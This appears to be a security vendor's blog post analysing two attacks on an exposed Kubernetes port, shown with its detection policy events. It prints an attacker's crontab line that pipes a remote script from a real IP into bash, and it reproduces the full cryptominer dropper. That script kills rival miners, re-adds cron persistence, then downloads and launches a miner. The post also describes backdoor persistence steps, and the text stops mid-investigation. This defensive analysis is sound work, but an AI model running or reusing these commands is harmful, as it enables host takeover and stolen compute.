

It looks like it’s writing to a file /mnt/etc/crontab. Let’s look at all the writes involving /mnt/etc/crontab and their contents:

Attack Details

In this case, the attacker created a container that mounted /etc/ from the host filesystem to /mnt/etc/ inside the container. Then, by writing to files below /mnt/etc/ inside the container, they can write to files below /etc on the host. In this case, they’re adding the following line to /etc/crontab:

* * * * * curl -s http://104.225.147.196:8220/logo3.jpg | bash -s

Code language: Perl (perl)The intent is that every minute, cron will download a file logo3.jpg from http://104.225.147.196:8220 and run it as a bash script. This allows them to jump from container-level access to host-level access. Unfortunately, their crontab entry is malformed–it’s missing a user column. Cron complains about the bad crontab entry and won’t run it:

Nov 2 22:09:01 ip-172-31-11-33 cron[1107]: (*system*) RELOAD (/etc/crontab)

Nov 2 22:09:01 ip-172-31-11-33 cron[1107]: Error: bad username; while reading /etc/crontab

Nov 2 22:09:01 ip-172-31-11-33 cron[1107]: (*system*) ERROR (Syntax error, this crontab file will be ignored)

Code language: Perl (perl)The attacker has been attempting this exploit every 5 minutes for the last week or so:

If only their persistence was matched by their ability to write valid cron entries.

What’s that bash script masquerading as logo3.jpg? Let’s download it and find out:

#!/bin/sh

ps -fe|grep jaav |grep -v grep

if [ $? -eq 0 ]

then

pwd

else

rm -rf /var/tmp/ysjswirmrm.conf

rm -rf /var/tmp/sshd

ps auxf|grep -v grep|grep -v ovpvwbvtat|grep "/tmp/"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "./"|grep 'httpd.conf'|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "-p x"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "ysjswirmrm"|awk '{print $2}'|xargs kill -9

crontab -r || true &&

echo "* * * * * curl -s http://104.225.147.196:8220/logo3.jpg | bash -s" >> /tmp/cron || true &&

crontab /tmp/cron || true &&

rm -rf /tmp/cron || true &&

curl -o /var/tmp/config.json http://104.225.147.196:8220/config_1.json

curl -o /var/tmp/jaav http://104.225.147.196:8220/gcc

chmod 777 /var/tmp/jaav

cd /var/tmp

proc=`grep -c ^processor /proc/cpuinfo`

cores=$(($proc+1))

num=$(($cores*3))

/sbin/sysctl -w vm.nr_hugepages=`$num`

nohup ./jaav -c config.json -t `echo $cores` >/dev/null &

fi

ps -fe|grep jaav |grep -v grep

if [ $? -eq 0 ]

then

pwd

else

curl -o /var/tmp/config.json http://104.225.147.196:8220/c1.json

curl -o /var/tmp/jaav http://104.225.147.196:8220/minerd

chmod 777 /var/tmp/jaav

cd /var/tmp

proc=`grep -c ^processor /proc/cpuinfo`

cores=$(($proc+1))

num=$(($cores*3))

/sbin/sysctl -w vm.nr_hugepages=`$num`

nohup ./jaav -c config.json -t `echo $cores` >/dev/null &

fi

echo "runing....."

Code language: Perl (perl)It looks like the script does the following:

- Look for competing bitcoin mining programs like cryptonight, stratum, etc. and kills them.

- Add the crontab entry again to

/tmp/cron, just to be sure. - Download and install a bitcoin mining program to

./jaavand create a configuration file that uses all of the host machine’s available cores. - Start the bitcoin mining program in the background.

It’s not surprising that Bitcoin mining is the thing the attacker tried to run, given that the price of bitcoin is currently >= $13k (this week, anyway), and that the dominant cost in mining bitcoins is cpu processing power. It helps your bottom line if the cpu costs are stolen and therefore zero!

Second Attack: Linux.BackDoor.Gates DDOS Malware

About a week later we noticed a second attack. We noticed several attempts to write below the top-level / filesystem as well as /usr/bin within one of the containers we had running (namely, our synthetic event generator that we use for testing).

We have several policies that cover this activity:

- Write Below Binary Dir: detects an attempt to write below a known binary directory like

/bin,/usr/bin, etc. - Mkdir Binary Dirs: detects an attempt to create a directory below a known binary directory like

/bin,/usr/bin, etc. - Write Below Root: detects an attempt to write directly below either the top-level

/root directory or/root. - Write Below Etc: detects an attempt to write below the directory

/etc/. - Terminal Shell in Container: detects an attempt to start a shell in a container that has an attached terminal.

All of these triggered one or more times during this attack.

Since the event generator intentionally does a bunch of malicious activity, for clarity the policy events and captures below are from re-running the attack on a vanilla alpine:latest container with nothing else running, to make it easier to see just the suspicious activity done by the second attacker.

Based on the program names involved, we think it’s a variant of Linux.BackDoor.Gates, which you can read more about here.

Attack Details



Let’s investigate how the attack worked in more detail. Here’s a screenshot showing an overview of the activity that Sysdig Secure detected:

The first thing the attacker did was kubectl exec into the container to gain a shell. Since we have port 8080 open, it allows an attacker to both start new containers/applications (as we saw above) as well as launch shells in existing containers. The practical effect is just as if we had left ssh’s port 22 open with no password! Attackers have full remote access. Granted, it’s limited to the scope of the container that they launch into, but as we’ll see they can do quite a lot.

Here’s the text of the policy event:

A shell was spawned in a container with an attached terminal (user=root quirky_yalow (id=586515e76ac0) shell=bash parent=runc:[0:PARENT] cmdline=bash terminal=34816)





Code language: Perl (perl)The next thing the attacker did was download a statically-linked program mm from a remote host and run it, which immediately daemonizes itself. We can see these commands in Sysdig Secure’s Command History Tab:

The mm program was written and run directly below the root directory /, which results in additional policy events. Here’s a closeup of those events:







Once run, mm does a bunch of additional activity to set up its environment:

- Create directories

/usr/bin/bsd-portand/usr/bin/dpkgdto hold malicious programs. - Writing init.d scripts to

/etc/init.d/selinuxand/etc/init.d/VsystemsshMdtso it is automatically run at system startup. - Copy

mmto a less innocuous name/usr/bin/pythno. - Overwrite the common utility programs

netstatandpswithknerlviacp -f /usr/bin/bsd-port/knerl /bin/ps file=/bin/{netstat,ps}

Investigating Attack Using Sysdig Inspect

To get more information on the follow-on activity that mm did, let’s use the captures created by the initial policy event and browse them using Sysdig Inspect. Let’s start with the overview and see what other activities are correlated with the policy event by stacking the following layers on the overall timeline:

- New Outbound Connections

- DNS Bytes

- Excuted Commands

- Accessed Files

- Modified Files

- Sysdig Secure Notifications

You can see that shortly after the policy event, there was a burst of file-related activity as the mm program set up its environment. We can also see some periodic filesystem activity and some outbound network connections. We’ll look at those in a second, but first let’s get a better idea of all the commands that were run by the mm program. We can use the Spy Users pane for that:

This shows a lot of the suspicious activity we already saw, but also some interesting additional activity, including:

- Setting up symlinks so the init.d scripts run at every runlevel.

- Copying mm to another less innocuous name

/usr/bin/bsd-port/knerl. - Trying to load a kernel module

/usr/lib/xpacket.so. (It doesn’t exist)



Let’s try to figure out what that periodic filesystem activity is. We can do that by selecting the specific timerange for one of the bursts and using the Files pane:

